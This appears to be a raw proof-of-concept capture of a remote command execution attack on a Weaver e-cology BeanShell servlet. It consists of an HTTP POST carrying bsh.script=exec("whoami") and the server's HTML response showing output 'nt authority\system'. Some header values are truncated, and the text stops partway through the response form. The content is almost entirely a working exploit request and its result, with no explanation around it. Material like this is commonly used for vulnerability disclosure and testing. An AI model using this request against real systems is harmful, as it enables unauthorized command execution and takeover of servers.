 POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host: om
Cache-Control: max-age=0
Origin: m
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer:
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=abcgTovsiPDP1-4BdHv4w; testBanCookie=test
Accept-Encoding: gzip, deflate
Content-Length: 54
Connection: close
bsh.script=exec("whoami");
Content-Type: text/html
Connection: close
Date: Tue, 29 Oct 2019 03:48:57 GMT
Content-Length: 737
<html>
<head><title>BeanShell Test Servlet</title></head>
<body>
<h1>BeanShell Test Servlet</h1>
BeanShell version: 2.0b4
<h2>Script Output</h2>
<table width="80%" border="1" cellpadding="6"><tr><td bgcolor="#eeeeee">
<pre>
nt authority\system
</pre>
</td></tr></table>
<h2>Script Return Value</h2>
<pre>
null
</pre>
</p>
<h2>Script</h2>
<form method="POST" action="/weaver/bsh.servlet.BshServlet">
<TEXTAREA name="bsh.script" rows="10" cols="80">